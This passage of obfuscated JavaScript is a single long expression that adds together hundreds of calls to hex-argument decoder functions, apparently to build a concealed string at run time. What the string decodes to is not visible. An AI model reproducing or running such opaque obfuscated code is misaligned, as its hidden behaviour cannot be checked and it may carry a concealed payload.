972,0x13c8,0x1b4e,0x14ae,0xf1a)+O00O00911F_0x301314(0x57,-0xb27,-0x884,-0x5c7,0x124)+O00O00911F_0x2a49d6(0x997,0x176e,0x1e8b,0x1fe9,0xe4d)+O00O00911F_0x1fd229(0x7fb,0x1abb,0xd3a,0xf5b,0x19f7)+O00O00911F_0xbc3d7d(0x13b,-0xb3a,-0x6ed,-0x3bb,0x5b2)+O00O00911F_0xbc3d7d(-0xb4,-0x67d,0xf,-0x2e8,-0x7a9)+O00O00911F_0x301314(0x6b,-0xa9c,-0xdea,0x6a5,-0x9a6)+O00O00911F_0x301314(0x1bf,0x918,0x52d,0xb20,-0xace)+O00O00911F_0x1fd229(0x1884,0x910,0x1071,0xd76,0x1245)+O00O00911F_0x96d9cf(0x549,0x62c,0xd12,0x8d2,-0x4cb)+O00O00911F_0x301314(0x9a1,0x1130,0x154d,0x11d6,0x36c)+O00O00911F_0x2a49d6(0x15d7,0x1b1f,0x1f93,0x1c28,0x2517)+O00O00911F_0x2a49d6(0x243a,0x1602,0x77d,0x1284,0xa56)+O00O00911F_0x1fd229(0x140f,0x15f9,0x772,0xf6,-0x51b)+O00O00911F_0xbc3d7d(0x69e,-0x25f,0x879,0x1572,-0x14d)+O00O00911F_0xbc3d7d(0x588,0x12db,-0x13f,0x13dd,-0x54b)+O00O00911F_0x96d9cf(0x849,0x8fd,0x158e,0xa3d,0x13a)+O00O00911F_0x301314(0x1433,0x1dbb,0x16a8,0x1c09,0x1c6c)+O00O00911F_0x2a49d6(0x142b,0xe13,0xbe3,0xcab,0x1166)+O00O00911F_0x96d9cf(0x21b,0xbb6,-0x7b8,0xc50,0x3a2)+O00O00911F_0x301314(0xc19,0x3ba,0x6da,0x5de,0xc19)+O00O00911F_0x1fd229(0xb32,0x1b88,0x119e,0x164a,0x1eaa)+O00O00911F_0xbc3d7d(0x1a53,0x1865,0x2569,0x14d5,0x1938)+O00O00911F_0x301314(0x22b,-0xbf3,-0x4ad,-0x15b,-0x863)+O00O00911F_0x1fd229(0x7e7,0x4ac,0x1082,0x356,0x576)+O00O00911F_0x301314(0xc44,0x336,0x1362,0x1759,0x44e)+O00O00911F_0x301314(0x1817,0xec0,0x26f5,0x24d0,0x24df)+O00O00911F_0x2a49d6(0x787,0x118c,0xc95,0x2ae,0x83a)+O00O00911F_0xbc3d7d(0xbb2,0x31a,0x1833,0x17f8,0x1693)+O00O00911F_0x1fd229(0x1d26,0xdc4,0x1033,0x29f,0x509)+O00O00911F_0x96d9cf(0x1b71,0x23d8,0x1be2,0x1c24,0x2911)+O00O00911F_0x96d9cf(0x1b44,0x1e19,0x1437,0x251e,0x23a2)+O00O00911F_0x301314(0x266,0xf7c,0x5bb,0xfcd,-0x87e)+O00O00911F_0xbc3d7d(0xb3a,0x10cb,0x751,0x5bb,-0x32a)+O00O00911F_0x301314(0xd62,0x100a,0x64f,0xe3,0xbb0)+O00O00911F_0xbc3d7d(0x168c,0x202f,0xd67,0xdb1,0xb42)+O00O00911F_0x1fd229(0x95e,0xbbc,0x9b6,-0x2dd,0x8db)+O00O00911F_0x2a49d6(0x71b,0x1299,0x2154,0x1340,0x5e1)+O00O00911F_0x96d9cf(0xe5b,0x1457,0x6cd,0x409,0x3a6)+O00O00911F_0x301314(0x303,0x431,-0xc3,0xb84,0x3eb)+O00O00911F_0x2a49d6(0x782,0xd63,0x120a,0xeb,0x7f1)+O00O00911F_0x1fd229(0x2904,0x2ac6,0x1ff4,0x2406,0x1642)+O00O00911F_0x96d9cf(0xb75,0x6b8,0x13ef,0xe97,0x1137)+O00O00911F_0x2a49d6(0xded,0x105e,0x20a,0x1cdf,0x19e5)+O00O00911F_0x1fd229(0x24fd,0x21d2,0x16aa,0x1f87,0x176f)+O00O00911F_0x1fd229(0x20c4,0x1c9c,0x1f01,0x2002,0x181b)+O00O00911F_0x2a49d6(0x1013,0x1bd6,0xcfc,0x1049,0x1b32)+O00O00911F_0x301314(0x1730,0x98f,0x11fb,0x1cb0,0x1935)+O00O00911F_0x1fd229(0xa17,0x1bfc,0x161a,0x1295,0xb89)+O00O00911F_0xbc3d7d(0x1a94,0xbb4,0x11c9,0x219a,0x1182)+O00O00911F_0x96d9cf(0xe74,0x216,0xc8f,0x3d,0x1bde)+O00O00911F_0xbc3d7d(0x4c6,0x9c4,-0x6f1,0x892,0x117)+O00O00911F_0x301314(0xf5a,0x179d,0x595,0x1943,0xcf8)+O00O00911F_0x2a49d6(0xf04,0x727,-0x2b2,-0xf8,0x10b7)+O00O00911F_0xbc3d7d(0x13b4,0x1230,0x1ce5,0xcdd,0x2198)+O00O00911F_0x1fd229(0x7c1,0x763,0xe72,0x1334,0x1658)+O00O00911F_0xbc3d7d(0x1940,0x18a6,0x12cb,0xdee,0x1ea7)+O00O00911F_0x2a49d6(-0x61d,0x17a,0x9f,0xd99,0xdb4)+O00O00911F_0x2a49d6(0x672,0x351,0xb67,-0x9b4,-0x559)+O00O00911F_0xbc3d7d(0x1b0,-0xd01,-0x639,-0x18,0xe56)+O00O00911F_0x301314(0x19f8,0x1759,0xf7c,0x1f46,0x1f9c)+O00O00911F_0xbc3d7d(0x9d6,0x67e,0xea3,0xf05,0x1ea)+O00O00911F_0xbc3d7d(0x151a,0x1fa7,0x14df,0x8f6,0x1576)+O00O00911F_0x1fd229(0x2a8a,0x2b0e,0x2120,0x1365,0x2553)+O00O00911F_0x96d9cf(0x67b,0x26d,-0x2d4,0xc7a,0xf0)+O00O00911F_0x96d9cf(0xf8,-0x3f8,0xe7,0xea4,0xf02)+O00O00911F_0x96d9cf(0x947,0x16df,0x1650,0x1420,0x1539)+O00O00911F_0x1fd229(0xd19,0x288c,0x1ba3,0x222e,0x2081)+O00O00911F_0x301314(0xbd4,-0x2ab,0x9bb,0x6a9,-0x25b)+O00O00911F_0x301314(0x26c,0x9c5,-0x19,-0x8bd,-0x302)+O00O00911F_0x1fd229(0x28cc,0x1a68,0x223f,0x194d,0x2e16)+O00O00911F_0x1fd229(0x1474,0x1845,0xf79,0x1a57,0x1735)+O00O00911F_0x1fd229(0x1ad0,0x2cc9,0x2195,0x2c12,0x23a7)+O00O00911F_0xbc3d7d(0x846,0x1375,0x32b,0xdd3,0x14b9)+O00O00911F_0x2a49d6(0x12da,0x1758,0x12c9,0xfd1,0x1b39)+O00O00911F_0x301314(0x1b91,0x1af5,0x1931,0x213d,0x2961)+O00O00911F_0x1fd229(0x1481,0x1a11,0x1c71,0x1d46,0x1dfd)+O00O00911F_0xbc3d7d(0x623,0x131d,-0x398,0x97e,0xfac)+O00O00911F_0xbc3d7d(0xf4,0xd1b,-0x930,-0x356,0xd60)+O00O00911F_0x2a49d6(0x4ad,0x405,0xf26,0x4be,-0x6dd)+O00O00911F_0x301314(0x1748,0x16f2,0x22cb,0xba7,0xde7)+O00O00911F_0x2a49d6(0xa08,0x548,-0x1ac,0xb7f,0x11c8)+O00O00911F_0x96d9cf(0xf2e,0x3aa,0x1047,0x4ba,0x1de3)+O00O00911F_0xbc3d7d(0x767,0x15ca,0x84c,-0x230,0x1107)+O00O00911F_0xbc3d7d(0x1692,0x157d,0x881,0x2455,0x94f)+O00O00911F_0x301314(0x16b4,0x24f2,0x1b96,0x24e3,0x8a8)+O00O00911F_0x2a49d6(0x2310,0x1cb0,0x26f3,0x2588,0x21a4)+O00O00911F_0x96d9cf(0x133c,0x1b5e,0x1400,0x1217,0x1395)+O00O00911F_0xbc3d7d(0x1358,0x20df,0x1e60,0x20d1,0xf6d)+O00O00911F_0x2a49d6(0xf9b,0xe9a,0x17ed,0x540,0x373)+O00O00911F_0x2a49d6(0x416,0xbf4,0x250,0x67,0x89e)+O00O00911F_0x301314(0x1a7a,0xe70,0xc81,0x2280,0x1ed7)+O00O00911F_0x96d9cf(0x1c24,0x13e7,0x138a,0x21e4,0x2683)+O00O00911F_0x301314(0x1700,0x205b,0x9e0,0x18c4,0x101c)+O00O00911F_0x2a49d6(0x1d2a,0x148f,0x20d1,0x12db,0x117b)+O00O00911F_0x301314(0x15db,0x168d,0xa07,0x1142,0x236a)+O00O00911F_0x301314(0x1671,0xf04,0x16dc,0x17ef,0xec8)+O00O00911F_0x1fd229(0x1c41,0xc3a,0x13b5,0x1047,0x1059)+O00O00911F_0x96d9cf(0x330,0x1034,0xdcb,-0x9f9,-0x29f)+O00O00911F_0x96d9cf(0xc01,0xfe3,0xd6d,0x9cf,0x5f8)+O00O00911F_0x301314(0x47c,-0xa1f,0x860,-0x225,-0x74d)+O00O00911F_0xbc3d7d(0x1596,0x16cb,0x13c4,0x7ab,0x1dce)+O00O00911F_0x301314(0x8da,0xc87,-0x537,0x527,0x149d)+O00O00911F_0x96d9cf(0x1344,0x1948,0xc47,0x1d19,0x9c9)+O00O00911F_0x301314(0x581,-0x445,-0x2b8,-0x72d,0x381)+O00O00911F_0x301314(0x14d5,0x1a20,0x146d,0x1bb0,0x1394)+O00O00911F_0x1fd229(0xf7e,0x14a7,0x15c6,0x1fc9,0x2220)+O00O00911F_0x96d9cf(0x3b4,-0x624,0xed8,-0x3e,0x2ba)+O00O00911F_0x96d9cf(0xb6,0x3be,-0xd26,-0x1c9,0x95b)+(O00O00911F_0x2a49d6(0x106a,0x8bc,0x1a8,0x289,0x1106)+O00O00911F_0x2a49d6(0x1a25,0x1775,0x2107,0x1027,0x1556)+O00O00911F_0xbc3d7d(0x784,0x1627,0x66f,0x14cf,0xdca)+O00O00911F_0x2a49d6(0x12d1,0x16c8,0x14b9,0xc7f,0x2584)+O00O00911F_0x301314(-0xed,-0x2b3,-0xb14,0x375,-0x98b)+O00O00911F_0x96d9cf(0x1273,0x900,0x1756,0x1bca,0x2102)+O00O00911F_0xbc3d7d(0x5a6,0xf9e,0x1298,0x2f8,-0x347)+O00O00911F_0xbc3d7d(0xf17,0x1b47,0x63d,0x1c62,0x33c)+O00O00911F_0xbc3d7d(0xc49,0x10ff,0x180f,0x864,0x1352)+O00O00911F_0xbc3d7d(0xe36,0x1be5,0x133a,0xb37,0x19e3)+O00O00911F_0x1fd229(0x1d28,0x1261,0x1300,0x1a2a,0x20b2)+O00O00911F_0x2a49d6(0x1eb9,0x148a,0x1720,0xe90,0x1067)+O00O00911F_0x301314(0x144d,0x136c,0xe79,0x22c4,0xb96)+O00O00911F_0xbc3d7d(0xad2,0x9fe,0x7b0,-0xec,0x8d3)+O00O00911F_0x96d9cf(0x15e3,0x2212,0x2337,0x1ccf,0x112d)+O00O00911F_0x2a49d6(-0x405,0x60e,-0x2f4,-0xaf,-0x2d2)+O00O00911F_0x2a49d6(-0xc0,0xaf7,0xd3a,0xeb2,0xf61)+O00O00911F_0x1fd229(0x1ca6,0x1535,0x1d9d,0x2107,0x27d7)+O00O00911F_0x301314(-0xe0,-0x4ec,0xb23,-0x2f9,-0x33a)+O00O00911F_0x2a49d6(0x1bb,0x64f,0xd92,0xd,-0xc1)+O00O00911F_0x301314(0x3f7,0x49e,-0xaa4,-0x596,-0x62c)+O00O00911F_0x1fd229(0x170a,0x1c8f,0x1676,0x255d,0x173d)+O00O00911F_0x301314(0x1b30,0x13ee,0x226f,0x2101,0x12ff)+O00O00911F_0x2a49d6(0x1228,0xa60,-0x136,0xfdf,0x1276)+O00O00911F_0x96d9cf(0x401,0x20a,0x8fd,-0xa2c,0x2b)+O00O00911F_0x96d9cf(0x1c39,0x2779,0x23eb,0x2947,0x2159)+O00O00911F_0x301314(0x55,-0xe86,0x3ee,-0x58e,0x393)+O00O00911F_0x2a49d6(0x108e,0x3d1,0x255,-0x21,0x23b)+O00O00911F_0x1fd229(0xfda,0xaf3,0x182f,0x1bef,0x1ef7)+O00O00911F_0x2a49d6(0x2db,0xdd9,0x1a1a,0xff2,0x12b6)+O00O00911F_0x301314(0x8b0,-0x4d2,-0x5e9,-0x2c3,-0x121)+O00O00911F_0xbc3d7d(0x10f8,0xd30,0x11c4,0x1d2a,0x1aa8)+O00O00911F_0x1fd229(0x2465,0x1737,0x226b,0x2c73,0x28df)+O00O00911F_0x2a49d6(0x1b9e,0xec9,0x17d,0x949,0xd54)+O00O00911F_0xbc3d7d(0x1413,0x1c60,0x2046,0x10e0,0x1a56)+O00O00911F_0x96d9cf(0x1553,0x16cf,0x215d,0xefc,0x18fb)+O00O00911F_0x1fd229(0x265d,0x1954,0x2171,0x1506,0x144e)+O00O00911F_0x1fd229(-0x698,0x357,0x767,-0x2d3,0x796)+O00O00911F_0x301314(0xe9e,0x512,0xd47,0x4f2,0x1136)+O00O00911F_0x96d9cf(0xe5a,0x918,0xfc7,0x10b5,0xdd1)+O00O00911F_0x2a49d6(0x25cb,0x1a59,0xc15,0x1b80,0x1a3a)+O00O00911F_0x301314(0x1184,0xc45,0x1236,0xcfb,0x1e60)+O00O00911F_0x96d9cf(0x1324,0x1c3d,0x64f,0x498,0xc3f)+O00O00911F_0x1fd229(0x1f53,0x1116,0x1967,0x1899,0xff0)+O00O00911F_0x96d9cf(0xec4,0x1726,0x784,0x9d8,0x1b38)+O00O00911F_0x96d9cf(0x154b,0x11da,0x7f4,0x23d2,0x7ac)+O00O00911F_0xbc3d7d(0x1738,0x13a6,0x1437,0x1519,0x1573)+O00O00911F_0x1fd229(0x2a16,0x1b6c,0x1f89,0x1bcd,0x133d)+O00O00911F_0x301314(0x216,0x35f,0x682,0xf47,-0x750)+O00O00911F_0x1fd229(0x19b0,0x2a0f,0x1fa6,0x217c,0x2403)+O00O00911F_0x2a49d6(0x18ae,0xfa9,0x1836,0x1487,0x10ff)+O00O00911F_0xbc3d7d(0x1690,0x160b,0xbce,0x1df9,0xcb6)+O00O00911F_0x301314(0x1251,0xe98,0x1fb7,0x1d86,0xd99)+O00O00911F_0xbc3d7d(0xcf9,0xd88,0x7eb,0x1557,0x907)+O00O00911F_0x96d9cf(0x1319,0xba2,0x1bcf,0x846,0x12fd)+O00O00911F_0xbc3d7d(0x921,0x857,0x47f,-0x10c,0x697)+O00O00911F_0x1fd229(0x122b,0x1870,0x1742,0xa32,0x1464)+O00O00911F_0x2a49d6(0xf10,0x8d7,0x3ff,-0xb,0xb94)+O00O00911F_0x96d9cf(0xd34,0x671,0x19d3,0x126a,0x157d)+O00O00911F_0x96d9cf(0x1210,0x641,0x1029,0x1b26,0x16f8)+O00O00911F_0x2a49d6(0xac7,0x105,0xcf1,0x349,0xe52)+O00O00911F_0x1fd229(0x10e9,0x2258,0x1843,0xae4,0x19a0)+O00O00911F_0xbc3d7d(0xab4,0x1666,0x117f,0x13ea,0x90c)+O00O00911F_0x1fd229(0x2196,0x1d02,0x1813,0xab8,0x1060)+O00O00911F_0x96d9cf(0x18c3,0x186e,0x1aec,0x1739,0x2653)+O00O00911F_0xbc3d7d(0x6e4,0xeb1,0x3c2,-0x299,0x899)+O00O00911F_0x96d9cf(0xedb,0x1951,0x9d,0x1769,0x7c8)+O00O00911F_0x1fd229(0x8ec,0x62e,0xd52,0xccc,0x18c5)+O00O00911F_0x2a49d6(0x2385,0x1ad9,0x29a9,0x173e,0x12b5)+O00O00911F_0xbc3d7d(0x302,0x3f4,0x240,-0x9df,0x953)+O00O00911F_0x301314(0x7fc,0xd68,0x1323,0x267,0x862)+O00O00911F_0x2a49d6(0x2445,0x1930,0xc3f,0x1a71,0x13cd)+O00O00911F_0x96d9cf(0x6b5,-0x181,-0x7c3,-0x402,-0x69f)+O00O00911F_0x1fd229(0x2077,0x146d,0x1318,0x93e,0x1732)+O00O00911F_0x1fd229(0x21eb,0x2141,0x19c8,0x2539,0x2730)+O00O00911F_0x1fd229(0x230,0x126d,0x97d,0x8d,0x15a0)+O00O00911F_0xbc3d7d(0x1354,0x1518,0x20d7,0x15c1,0x19b1)+O00O00911F_0x2a49d6(-0x2c1,0x3f3,0xaf1,0xa51,0x3c4)+O00O00911F_0x2a49d6(0x15d4,0xc51,0xcb5,0x360,0x636)+O00O00911F_0x96d9cf(0x1b79,0xd12,0x181c,0x292e,0x2255)+O00O00911F_0x1fd229(0x24ff,0x262d,0x20fc,0x27ab,0x2c30)+O00O00911F_0x1fd229(0x6d5,0xc59,0x1462,0x1d13,0x1e47)+O00O00911F_0x96d9cf(0xea6,0xa38,0x1639,0x1498,0x1192)+O00O00911F_0xbc3d7d(0x136c,0x1a63,0x1039,0xca7,0x107f)+O00O00911F_0x301314(0xd,-0x84d,0xa79,-0xa13,0x6c7)+O00O00911F_0x96d9cf(0x1853,0x148e,0x21b1,0x117d,0x1f0d)+O00O00911F_0x2a49d6(-0xdfa,0xa8,-0x8f0,-0xb53,-0x240)+O00O00911F_0x301314(-0x1e2,-0x4fc,-0xc8c,0x3bc,0x1fd)+O00O00911F_0xbc3d7d(0x150d,0x1e7a,0xb04,0x18ad,0x1bd5)+O00O00911F_0x301314(0xe49,0xb81,0x1af0,0x11b6,0x19ad)+O00O00911F_0xbc3d7d(0x15db,0xf89,0x20e9,0x1092,0xb59)+O00O00911F_0x1fd229(0xc8,0x1aab,0xdcf,0xa1b,0x6d)+O00O00911F_0x301314(0xe4e,0xb11,0x458,0x343,0x215)+O00O00911F_0xbc3d7d(0xeef,0x890,0x1636,0x183a,0x162e)+O00O00911F_0x96d9cf(0x16d3,0x1a03,0x231e,0xce0,0x17f5)+O00O00911F_0x96d9cf(0xcea,0x18dc,0x7f0,0x4db,0x43b)+O00O00911F_0x2a49d6(0xbb3,0x15ff,0x1961,0xc8e,0x111a)+O00O00911F_0x2a49d6(-0x115,0x9a5,0xbb9,0x187e,0xe88)+O00O00911F_0x2a49d6(0x7ef,0xdd5,0x1b53,0xe3a,0xa83)+O00O00911F_0x1fd229(0x28ce,0x180c,0x20aa,0x2b8f,0x1952)+O00O00911F_0x1fd229(0x14a2,0x13f1,0x144b,0x194b,0x10be)+O00O00911F_0x1fd229(0x1536,0x2661,0x1ede,0x10d5,0x18e9)+O00O00911F_0x1fd229(0x96,0x10a4,0x8dd,0xb6d,0x1481)+O00O00911F_0x2a49d6(0x10a6,0x15a4,0x1586,0x860,0x2417)+O00O00911F_0x301314(0x1480,0xd6d,0xffd,0xb9b,0x13ee)+O00O00911F_0x301314(0x769,0x5b4,-0x253,0x352,0x633)+O00O00911F_0x96d9cf(0xa4a,0x138b,0xf75,0x18d2,0x5c)+O00O00911F_0xbc3d7d(0xb46,0x143f,0x13c,-0x11c,0x191e)+O00O00911F_0x96d9cf(0xc34,0xa22,0x12c6,0x3ba,0x63)+O00O00911F_0xbc3d7d(0x1805,0x1a6c,0xbc6,0x202c,0x21ad)+O00O00911F_0x96d9cf(0x1b95,0x27b4,0xf87,0x24aa,0x283b)+O00O00911F_0x1fd229(0x1114,0x162a,0x12e9,0x1832,0x1cea)+O00O00911F_0x1fd229(0x2933,0x1c88,0x21b5,0x2109,0x2610)+O00O00911F_0x301314(0x8e7,0x16e5,0x25,0xa7a,0x63c)+O00O00911F_0xbc3d7d(0x9cf,0x211,-0x6,0x1534,0xc3c)+O00O00911F_0x96d9cf(0xc41,0xfad,0x161b,0x1658,0x13e7)+O00O00911F_0x1fd229(0xeea,0x1aa5,0x190a,0x178c,0xa3c)+O00O00911F_0x2a49d6(0x62,0xb8d,0x1969,0xfa,0x2fe)+O00O00911F_0x2a49d6(0x48d,0x585,0x1421,0x875,-0x7e7)+O00O00911F_0x2a49d6(0x15d4,0x14a8,0x21cd,0x1f4b,0x1077)+O00O00911F_0x2a49d6(0x1574,0x6df,0xa16,0x158,0x231)+O00O00911F_0x1fd229(-0x2b4,-0x170,0xbbc,0x8d1,0x1116)+O00O00911F_0x1fd229(0x12b9,0x1405,0x106e,0x892,0x1902)+O00O00911F_0xbc3d7d(0x560,0x1a5,-0x8b0,-0x8f2,-0x8b5)+O00O00911F_0x1fd229(-0x6c,0x1c6,0xc46,0xe07,0x1642)+O00O00911F_0xbc3d7d(0x16f6,0x10ae,0xb32,0x1d49,0x12fb)+O00O00911F_0x2a49d6(0xdd7,0x1158,0x331,0xe3f,0x5cf)+O00O00911F_0x96d9cf(0x38f,-0x747,0xa71,0xa69,-0x11e)+O00O00911F_0x301314(0x1001,0x19f4,0xf37,0x19d7,0xb7a)+O00O00911F_0x301314(0xfd5,0x11e0,0x1a51,0x79a,0x1685)+O00O00911F_0xbc3d7d(-0x85,-0x6ac,0x256,0xe0c,-0x145)+O00O00911F_0x2a49d6(0x180f,0x108b,0x1875,0x803,0x67f)+O00O00911F_0x1fd229(0x260d,0x1024,0x1b8d,0xd60,0x22d3)+O00O00911F_0x96d9cf(0x1b68,0x1563,0x1948,0x13d8,0x2a3f)+O00O00911F_0x1fd229(0x2930,0x1db0,0x1fd8,0x124b,0x2409)+O00O00911F_0x1fd229(0xf41,0xb81,0x673,-0x48a,-0x792)+O00O00911F_0xbc3d7d(0xf0b,0x19d5,0x53e,0x1212,0x10b1)+O00O00911F_0x301314(0x994,0xdb4,-0x3ea,0x10e8,0x81a)+O00O00911F_0x301314(0x17f8,0xe18,0x1f18,0x18d7,0xec1)+O00O00911F_0xbc3d7d(0xcd7,0x10d7,0x750,0xeb2,0x150a)+O00O00911F_0x96d9cf(0x14ac,0xfdb,0x1a70,0x7eb,0x22d6)+O00O00911F_0xbc3d7d(0x16cf,0x1dfc,0x14f2,0xdb6,0x257f)+O00O00911F_0x96d9cf(0x15c8,0x2175,0xf2e,0x1884,0x1da6)+O00O00911F_0x96d9cf(-0x4a,-0x823,0xa94,0x670,0x6a1)+O00O00911F_0x1fd229(0x1623,0x135f,0x207a,0x1f72,0x28fd)+O00O00911F_0xbc3d7d(0xbe,0xde2,0x5bc,-0xc2a,0xdca)+O00O00911F_0x2a49d6(0xdd6,0x59f,0x3a7,0x1006,0xe5d)+O00O00911F_0x96d9cf(0xb,-0x8b6,-0xa67,0x67a,-0x721)+O00O00911F_0x2a49d6(0x14f4,0x1c82,0x19e1,0x265f,0x2b23)+O00O00911F_0x1fd229(0x418,0xb11,0xdcb,0xe57,0x6e1)+O00O00911F_0x1fd229(0x1a0b,0x4e8,0xe0e,0x664,0x5dd)+O00O00911F_0x96d9cf(0x6d3,0xb3b,0x1075,0x2c7,0x79f)+O00O00911F_0x2a49d6(0x2b7b,0x1ce4,0x1af8,0x1582,0x1603)+O00O00911F_0xbc3d7d(0x1985,0x14cb,0x21c8,0x25e9,0x1616)+O00O00911F_0x96d9cf(0xd,-0x999,0x817,0x783,0x6b8)+O00O00911F_0x96d9cf(0x4b9,-0x16d,-0x52b,0x8ce,0x563)+O00O00911F_0x2a49d6(0x7b9,0x99b,-0x4c1,0x4ca,0xb35)+O00O00911F_0x96d9cf(0x1350,0x4c9,0x1083,0x124a,0xc81)+O00O00911F_0x1fd229(0xadc,0xeeb,0x501,0x23c,-0x1d)+O00O00911F_0xbc3d7d(0x19a9,0x1578,0xca0,0x22b8,0xbf4)+O00O00911F_0x301314(0xfd3,0x594,0x19ed,0x767,0x1116)+O00O00911F_0x96d9cf(0x1522,0x216c,0x1f05,0xd7d,0x195a)+O00O00911F_0x1fd229(0x1952,0x1c03,0x2167,0x2640,0x300a)+O00O00911F_0x96d9cf(0x6be,0x148a,-0xd4,0x2f8,0xf51)+O00O00911F_0xbc3d7d(0x2c5,0xbbe,0x7e4,-0xa13,0xcba)+O00O00911F_0xbc3d7d(0x1873,0x2437,0x1e4d,0xb57,0x1cc1)+O00O00911F_0x2a49d6(0x20ac,0x1dcf,0x11c2,0x1c92,0x1057)+O00O00911F_0x96d9cf(0xb9f,0x1185,0xc68,0x777,0x208)+O00O00911F_0xbc3d7d(0x10f7,0x15ab,0x581,0x102e,0x815)+O00O00911F_0x301314(0xcfe,0x10cf,0x105f,0xda,0xe5f)+O00O00911F_0x301314(0x187d,0xa40,0xde1,0x25e6,0x1dd0)+O00O00911F_0x1fd229(0x292,0x153,0xbbd,0x141b,0x100b)+O00O00911F_0x1fd229(0x67f,0x1408,0xba6,0x112b,0x1536)+O00O00911F_0xbc3d7d(0xbe2,0xde5,0x88f,0xc2b,0x1473)+O00O00911F_0x301314(0x134e,0xd55,0xc21,0x154b,0x844)+O00O00911F_0x96d9cf(0x133b,0x17d8,0x1e36,0x1e7d,0x1f28)+O00O00911F_0xbc3d7d(0x103c,0x3fd,0xcfc,0x115d,0x72c)+O00O00911F_0x1fd229(0x77a,0x150e,0x13da,0x1434,0x1563)+O00O00911F_0xbc3d7d(0x1a57,0x2417,0x1977,0x1515,0xd62)+O00O00911F_0x301314(0x76d,0xe14,-0xa0,0x31b,0xae7)+O00O00911F_0xbc3d7d(0x2c,-0x63e,-0xac,-0x67f,0xac7)+O00O00911F_0x301314(0x12fb,0x1d71,0x5b8,0x1d09,0x1d96)+O00O00911F_0xbc3d7d(0x13ec,0x20ed,0x1314,0x598,0xd20)+O00O00911F_0x301314(0xea6,0x1431,0x1747,0x1466,0x1979)+O00O00911F_0x1fd229(0x185d,0x18e1,0x1664,0xe43,0x1ecf)+O00O00911F_0x301314(0x92e,0x2a8,-0x14c,0xeda,-0x456)+O00O00911F_0x301314(0x1b04,0x12ea,0x224b,0xf47,0x1d20)+O00O00911F_0x96d9cf(0x1496,0x1e6d,0x6bf,0xd0a,0xbb2)+O00O00911F_0xbc3d7d(0x15e6,0xa53,0xc19,0x1a26,0x1939)+O00O00911F_0x96d9cf(0x71,0xddd,-0xce5,-0x28b,0x562)+O00O00911F_0xbc3d7d(0x1b76,0x1b25,0x24af,0x14b2,0x1a27)+O00O00911F_0xbc3d7d(0x3f7,0x580,0x119,0xdc4,0x1020)+O00O00911F_0x301314(0x77c,0x1f1,0x6c1,0xc40,0x364)+O00O00911F_0x2a49d6(0xa6c,0xf4c,0xc17,0x9ee,0xc8f)+O00O00911F_0x1fd229(0xe15,0x1510,0xb8d,0xa5f,0xb5)+O00O00911F_0xbc3d7d(0x593,0x1061,0x195,0xfa4,0xa70)+O00O00911F_0x1fd229(0x14d6,0x1d87,0x1304,0x1ccf,0x17f5)+O00O00911F_0x301314(0x30a,-0x9d0,0x11fc,0x2e6,0x201)+O00O00911F_0x2a49d6(0x84a,0x14e7,0x125b,0x14a9,0x12d1)+O00O00911F_0x2a49d6(0xec1,0x1633,0x1004,0x14a2,0x1c91))+(O00O00911F_0x2a49d6(0x19c8,0xff8,0x786,0x139f,0x511)+O00O00911F_0xbc3d7d(0x196f,0x1b48,0x15f3,0xe3b,0xec1)+O00O00911F_0xbc3d7d(0x4ce,0xe8,0x137f,-0x3f9,0x2e0)+O00O00911F_0x301314(0x1b63,0x282f,0x226b,0x15f3,0x26d0)+O00O00911F_0x2a49d6(-0x509,0x50c,0x8ce,-0x891,0xf15)+O00O00911F_0x1fd229(0x143e,0x221c,0x21f7,0x1dde,0x1500)+O00O00911F_0x1fd229(0x1317,0x10c0,0xdc6,0xd24,0x2a2)+O00O00911F_0x2a49d6(0x1a28,0xe49,0x9d6,0x14ee,0x107c)+O00O00911F_0x2a49d6(0x107e,0x8a3,0x1582,0xc4c,0x168)+O00O00911F_0x1fd229(0x2753,0x1844,0x1a37,0xb62,0xcbb)+O00O00911F_0x301314(0x1b3f,0x18cb,0x2190,0x1425,0x15fb)+O00O00911F_0x2a49d6(0x1085,0x1d86,0x2763,0x1a5d,0x17d0)+O00O00911F_0x301314(0xa1f,0x10ab,0x269,0xc93,0x100d)+O00O00911F_0x96d9cf(0xa55,0x2d8,0x7a9,0xf6c,0xe83)+O00O00911F_0x1fd229(0x1d41,0x22c7,0x1442,0x8f4,0x1716)+O00O00911F_0x1fd229(0x220,-0x256,0xadc,0x18db,0x3f)+O00O00911F_0x1fd229(0x22,0x2e2,0xa17,0x133e,0x21f)+O00O00911F_0x96d9cf(0x90e,0x66f,0x882,-0x250,0xb54)+O00O00911F_0x2a49d6(0x12e7,0x138e,0x1791,0xa53,0x1f3d)+O00O00911F_0x96d9cf(0x1397,0x129f,0x16e4,0xc54,0x4ea)+O00O00911F_0x96d9cf(0x1950,0x1821,0x2031,0xd59,0x1565)+O00O00911F_0xbc3d7d(0xee,-0xb3f,-0xa97,0xd85,0xbee)+O00O00911F_0x1fd229(0xa99,0x1735,0x18a9,0xe9f,0xe4d)+O00O00911F_0x2a49d6(0x48e,0x927,0xf57,0x680,0xe24)+O00O00911F_0x301314(0xafd,0x1258,0x309,0xd7,0x2d6)+O00O00911F_0x1fd229(0x17d0,0x1d5e,0x20ce,0x1c3f,0x20d2)+O00O00911F_0x2a49d6(0x14ff,0x876,-0x65c,0xad5,0xaaa)+O00O00911F_0x2a49d6(0x7c8,0x1555,0x23a7,0x1e5c,0x13ee)+O00O00911F_0x301314(0x64f,-0x2a2,0xc3c,0x10ec,0xa58)+O00O00911F_0x301314(0x26,0xe4e,-0x2a7,0xabb,-0x6ec)+O00O00911F_0x96d9cf(0x1c3e,0x1a06,0xd5b,0x20de,0x1761)+O00O00911F_0xbc3d7d(0x5b4,0x4c0,0xb2c,0xb66,0xdd3)+O00O00911F_0x2a49d6(0x1498,0x621,0x1314,0xfcb,0xd40)+O00O00911F_0x301314(0x13fe,0x18c7,0x1026,0x1150,0x1171)+O00O00911F_0xbc3d7d(0x2e9,-0x501,-0xb06,-0x8a4,-0xbe9)+O00O00911F_0x2a49d6(0x6e3,0x760,-0x6d4,0x680,0xe06)+O00O00911F_0x301314(0x1a1a,0x1e87,0x224f,0xf39,0x125a)+O00O00911F_0xbc3d7d(-0x93,-0x91a,-0x2cb,-0xe15,-0xf2a)+O00O00911F_0x1fd229(0x2171,0x1fc1,0x2096,0x2b40,0x16fd)+O00O00911F_0x96d9cf(0x187e,0x1e14,0xa8e,0xcb9,0x1475)+O00O00911F_0xbc3d7d(0x7f,-0xc1d,0x72c,-0xa08,0x2e3)+O00O00911F_0x1fd229(0x20f,0x17d5,0xd60,0x11d1,0x118f)+O00O00911F_0x2a49d6(0x1c0f,0x165f,0x153e,0x10a0,0x1409)+